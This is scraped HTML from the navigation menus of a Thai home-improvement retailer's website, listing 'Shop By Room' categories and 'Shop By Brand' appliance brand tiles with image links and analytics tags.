																<img title="ห้องน้ำ" alt="ห้องน้ำ" src="https://static.homepro.co.th/shopbyroom/05_Bathroom_800x600.jpg"/>
																<div class="technician-name">ห้องน้ำ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_DINING" data-name="ห้องอาหาร" data-menu="Shop By Room">
															<div class="container-item" data-name="Dining Room" data-l1="ห้องอาหาร" data-value="4630815" ga-index="6">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630815" value="Dining Room"/>
																</div>
																<img title="ห้องอาหาร" alt="ห้องอาหาร" src="https://static.homepro.co.th/shopbyroom/06_DiningRoom_800x600.jpg"/>
																<div class="technician-name">ห้องอาหาร</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_LAUNDRY" data-name="ห้องซักรีด" data-menu="Shop By Room">
															<div class="container-item" data-name="Laundry" data-l1="ห้องซักรีด" data-value="4630816" ga-index="7">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630816" value="Laundry"/>
																</div>
																<img title="ห้องซักรีด" alt="ห้องซักรีด" src="https://static.homepro.co.th/shopbyroom/07_Laundry_800x600.jpg"/>
																<div class="technician-name">ห้องซักรีด</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_ORGANIZERS" data-name="ห้องจัดเก็บ" data-menu="Shop By Room">
															<div class="container-item" data-name="Storage Room" data-l1="ห้องจัดเก็บ" data-value="4630817" ga-index="8">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630817" value="Storage Room"/>
																</div>
																<img title="ห้องจัดเก็บ" alt="ห้องจัดเก็บ" src="https://static.homepro.co.th/shopbyroom/08_StorageRoom_800x600.jpg"/>
																<div class="technician-name">ห้องจัดเก็บ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_SPORT" data-name="ห้องออกกำลังกาย" data-menu="Shop By Room">
															<div class="container-item" data-name="Fitness Room" data-l1="ห้องออกกำลังกาย" data-value="4630818" ga-index="9">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630818" value="Fitness Room"/>
																</div>
																<img title="ห้องออกกำลังกาย" alt="ห้องออกกำลังกาย" src="https://static.homepro.co.th/shopbyroom/09_FitnessRoom_800x600.jpg"/>
																<div class="technician-name">ห้องออกกำลังกาย</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_PET" data-name="ห้องสัตว์เลี้ยง" data-menu="Shop By Room">
															<div class="container-item" data-name="Pet Room" data-l1="ห้องสัตว์เลี้ยง" data-value="4630819" ga-index="10">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630819" value="Pet Room"/>
																</div>
																<img title="ห้องสัตว์เลี้ยง" alt="ห้องสัตว์เลี้ยง" src="https://static.homepro.co.th/shopbyroom/pet_room_800x600_en.jpg"/>
																<div class="technician-name">ห้องสัตว์เลี้ยง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_GAMING" data-name="ห้องเกมมิ่ง" data-menu="Shop By Room">
															<div class="container-item" data-name="Gaming Room" data-l1="ห้องเกมมิ่ง" data-value="4630820" ga-index="11">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630820" value="Gaming Room"/>
																</div>
																<img title="ห้องเกมมิ่ง" alt="ห้องเกมมิ่ง" src="https://static.homepro.co.th/shopbyroom/11_GamingRoom_800x600.jpg"/>
																<div class="technician-name">ห้องเกมมิ่ง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_BABY" data-name="ห้องเด็ก" data-menu="Shop By Room">
															<div class="container-item" data-name="Baby & Kid Room" data-l1="ห้องเด็ก" data-value="4630821" ga-index="12">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630821" value="Baby & Kid Room"/>
																</div>
																<img title="ห้องเด็ก" alt="ห้องเด็ก" src="https://static.homepro.co.th/shopbyroom/12_BabyKidRoom_800x600.jpg"/>
																<div class="technician-name">ห้องเด็ก</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_ELDERLY" data-name="ห้องผู้สูงอายุ" data-menu="Shop By Room">
															<div class="container-item" data-name="Elderly Room" data-l1="ห้องผู้สูงอายุ" data-value="4630846" ga-index="13">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630846" value="Elderly Room"/>
																</div>
																<img title="ห้องผู้สูงอายุ" alt="ห้องผู้สูงอายุ" src="https://static.homepro.co.th/shopbyroom/13_ElderlyRoom_800x600.jpg"/>
																<div class="technician-name">ห้องผู้สูงอายุ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_BUDDHA" data-name="ห้องพระ" data-menu="Shop By Room">
															<div class="container-item" data-name="Altar Room" data-l1="ห้องพระ" data-value="4630847" ga-index="14">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630847" value="Altar Room"/>
																</div>
																<img title="ห้องพระ" alt="ห้องพระ" src="https://static.homepro.co.th/shopbyroom/14_AltarRoom_800x600.jpg"/>
																<div class="technician-name">ห้องพระ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_GARDEN" data-name="สวนและพื้นที่นอกบ้าน" data-menu="Shop By Room">
															<div class="container-item" data-name="Garden & Outdoor" data-l1="สวนและพื้นที่นอกบ้าน" data-value="4630893" ga-index="15">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630893" value="Garden & Outdoor"/>
																</div>
																<img title="สวนและพื้นที่นอกบ้าน" alt="สวนและพื้นที่นอกบ้าน" src="https://static.homepro.co.th/shopbyroom/15_Garden_800x600.jpg"/>
																<div class="technician-name">สวนและพื้นที่นอกบ้าน</div>
															</div>
														</a>
													</div>
											</div>
										</nav>
									</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-brand
body_size: 40071
content:
<div class="main-mega-menu brand-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/shopbybrand" class="l1-link">
												<span>แบรนด์ทั้งหมด</span>
											</a>
											<ul>
												<div class="view-all-container">
													<a href="https://www.homepro.co.th/shopbybrand" data-l1="all">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/samsung" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20200918_samsung.png')" data-l1="SAMSUNG" data-value="3889794" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-3889794" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-3889794" value="https://static.homepro.co.th/brandimage/20200918_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LG" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lg_200x200.png')" data-l1="LG" data-value="4276131" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276131" value="LG"/>
																		<input type="hidden" class="gtmImage-4276131" value="https://static.homepro.co.th/brandimage/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/electrolux" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4276181" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276181" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4276181" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TCL" data-name="TCL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/tcl_200x200.png')" data-l1="TCL" data-value="4276148" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276148" value="TCL"/>
																		<input type="hidden" class="gtmImage-4276148" value="https://static.homepro.co.th/brandimage/tcl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KONCEPT" data-name="KONCEPT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_koncept.jpg')" data-l1="KONCEPT" data-value="4889097" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4889097" value="KONCEPT"/>
																		<input type="hidden" class="gtmImage-4889097" value="https://static.homepro.co.th/brandimage/logo_koncept.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/kohler" data-name="KOHLER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240215-KOHLER_LOGO_200x200px.png')" data-l1="KOHLER" data-value="4276149" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276149" value="KOHLER"/>
																		<input type="hidden" class="gtmImage-4276149" value="https://static.homepro.co.th/brandimage/20240215-KOHLER_LOGO_200x200px.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STIEBEL" data-name="STIEBEL ELTRON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png')" data-l1="STIEBEL ELTRON" data-value="4276130" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276130" value="STIEBEL ELTRON"/>
																		<input type="hidden" class="gtmImage-4276130" value="https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hitachi_200x200.png')" data-l1="HITACHI" data-value="4276143" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276143" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4276143" value="https://static.homepro.co.th/campaign/_default/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COTTOTILES" data-name="COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cotto_200x200.png')" data-l1="COTTO" data-value="5907800" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5907800" value="COTTO"/>
																		<input type="hidden" class="gtmImage-5907800" value="https://static.homepro.co.th/campaign/_default/cotto_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAZUMA" data-name="MAZUMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221103_mazuma2_200x200.png')" data-l1="MAZUMA" data-value="4276176" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276176" value="MAZUMA"/>
																		<input type="hidden" class="gtmImage-4276176" value="https://static.homepro.co.th/brandimage/20221103_mazuma2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/philips.png')" data-l1="PHILIPS" data-value="4276132" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276132" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4276132" value="https://static.homepro.co.th/brandimage/philips.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA_APPLIANCES" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4349600" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4349600" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4349600" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TEFAL" data-name="TEFAL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tefal.png')" data-l1="TEFAL" data-value="5456219" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5456219" value="TEFAL"/>
																		<input type="hidden" class="gtmImage-5456219" value="https://static.homepro.co.th/campaign/_default/tefal.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CABIN" data-name="CABIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cabin.jpg')" data-l1="CABIN" data-value="5456509" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5456509" value="CABIN"/>
																		<input type="hidden" class="gtmImage-5456509" value="https://static.homepro.co.th/campaign/_default/cabin.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/hafele" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200.png')" data-l1="HAFELE" data-value="4276153" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4276153" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4276153" value="https://static.homepro.co.th/brandimage/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="5974325" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5974325" value="SMEG"/>
																		<input type="hidden" class="gtmImage-5974325" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/xiaomi" data-name="Xiaomi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png')" data-l1="Xiaomi" data-value="5974326" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5974326" value="Xiaomi"/>
																		<input type="hidden" class="gtmImage-5974326" value="https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RASLAND" data-name="RASLAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png')" data-l1="RASLAND" data-value="6000486" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6000486" value="RASLAND"/>
																		<input type="hidden" class="gtmImage-6000486" value="https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/APP" class="l1-link APP">
												<span>เครื่องใช้ไฟฟ้า</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/APP?b=LG" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lg_200x200.png')" data-l1="LG" data-value="4272920" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272920" value="LG"/>
																		<input type="hidden" class="gtmImage-4272920" value="https://static.homepro.co.th/brandimage/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/samsung" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190625_logo_samsung.png')" data-l1="SAMSUNG" data-value="4272922" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272922" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-4272922" value="https://static.homepro.co.th/brandimage/20190625_logo_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/APP?b=ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4272919" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272919" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4272919" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hitachi_200x200.png')" data-l1="HITACHI" data-value="4272924" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272924" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4272924" value="https://static.homepro.co.th/brandimage/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/APP?b=MITSUBISHI" data-name="MITSUBISHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/mitsubishi_200x200.png')" data-l1="MITSUBISHI" data-value="4272921" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272921" value="MITSUBISHI"/>
																		<input type="hidden" class="gtmImage-4272921" value="https://static.homepro.co.th/brandimage/mitsubishi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4272923" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272923" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4272923" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CARRIER" data-name="CARRIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/carrier_200x200.png')" data-l1="CARRIER" data-value="4272925" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272925" value="CARRIER"/>
																		<input type="hidden" class="gtmImage-4272925" value="https://static.homepro.co.th/campaign/_default/carrier_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DAIKIN" data-name="DAIKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DAIKIN_200x200.png')" data-l1="DAIKIN" data-value="4753720" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753720" value="DAIKIN"/>
																		<input type="hidden" class="gtmImage-4753720" value="https://static.homepro.co.th/campaign/_default/DAIKIN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bosch_APP" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/bosch_200x200.png')" data-l1="BOSCH" data-value="4428285" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4428285" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4428285" value="https://static.homepro.co.th/campaign/_default/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/app?b=sharp" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sharp_200x200.png')" data-l1="SHARP" data-value="4753721" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753721" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4753721" value="https://static.homepro.co.th/campaign/_default/sharp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAIER" data-name="HAIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HAIER_200x200.png')" data-l1="HAIER" data-value="4753723" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753723" value="HAIER"/>
																		<input type="hidden" class="gtmImage-4753723" value="https://static.homepro.co.th/campaign/_default/HAIER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TCL" data-name="TCL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tcl_200x200.png')" data-l1="TCL" data-value="4753724" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753724" value="TCL"/>
																		<input type="hidden" class="gtmImage-4753724" value="https://static.homepro.co.th/campaign/_default/tcl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HISENSE" data-name="HISENSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HISENSE_200x200.png')" data-l1="HISENSE" data-value="4753725" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753725" value="HISENSE"/>
																		<input type="hidden" class="gtmImage-4753725" value="https://static.homepro.co.th/campaign/_default/HISENSE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/app?b=BEKO" data-name="BEKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BEKO_200x200.png')" data-l1="BEKO" data-value="4753726" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753726" value="BEKO"/>
																		<input type="hidden" class="gtmImage-4753726" value="https://static.homepro.co.th/campaign/_default/BEKO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/APP?b=PANASONIC" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4753727" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753727" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4753727" value="https://static.homepro.co.th/campaign/_default/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WHIRLPOOL" data-name="WHIRLPOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/WHIRLPOOL_200x200.png')" data-l1="WHIRLPOOL" data-value="4753728" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753728" value="WHIRLPOOL"/>
																		<input type="hidden" class="gtmImage-4753728" value="https://static.homepro.co.th/campaign/_default/WHIRLPOOL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="4428287" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4428287" value="SMEG"/>
																		<input type="hidden" class="gtmImage-4428287" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASTINA" data-name="ASTINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png')" data-l1="ASTINA" data-value="4428288" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4428288" value="ASTINA"/>
																		<input type="hidden" class="gtmImage-4428288" value="https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Sonar" data-name="Sonar" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sonar_200x200.jpg')" data-l1="Sonar" data-value="4821975" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821975" value="Sonar"/>
																		<input type="hidden" class="gtmImage-4821975" value="https://static.homepro.co.th/campaign/_default/sonar_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Aconatic" data-name="Aconatic" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aconatic_200x200.png')" data-l1="Aconatic" data-value="4821976" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821976" value="Aconatic"/>
																		<input type="hidden" class="gtmImage-4821976" value="https://static.homepro.co.th/campaign/_default/Aconatic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/goodwill" data-name="Goodwill Distribution" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/goodwill_200x200.png')" data-l1="Goodwill Distribution" data-value="4821977" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821977" value="Goodwill Distribution"/>
																		<input type="hidden" class="gtmImage-4821977" value="https://static.homepro.co.th/campaign/_default/goodwill_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/WORLDTECH" data-name="Worldtech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/worldtech.png')" data-l1="Worldtech" data-value="5377524" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377524" value="Goodwill Distribution"/>
																		<input type="hidden" class="gtmImage-5377524" value="https://static.homepro.co.th/shopbybrand/20250512/worldtech.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Mideathailand" data-name="Midea" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Midea_200x200.png')" data-l1="Midea" data-value="5008635" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008635" value="Midea"/>
																		<input type="hidden" class="gtmImage-5008635" value="https://static.homepro.co.th/campaign/_default/Midea_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SMA" class="l1-link SMA">
												<span>เครื่องใช้ไฟฟ้าขนาดเล็ก</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/HATARI" data-name="HATARI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HATARI_LOGO_200x200.png')" data-l1="HATARI" data-value="4499556" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499556" value="HATARI"/>
																		<input type="hidden" class="gtmImage-4499556" value="https://static.homepro.co.th/campaign/_default/HATARI_LOGO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA_APPLIANCES" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4499557" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4499557" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4499557" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4438332" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438332" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4438332" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPSDA" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/philips_200x200.png')" data-l1="PHILIPS" data-value="4438335" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438335" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4438335" value="https://static.homepro.co.th/brandimage/philips_200x200.png"/>
																	</div>
																</div>
															</a>
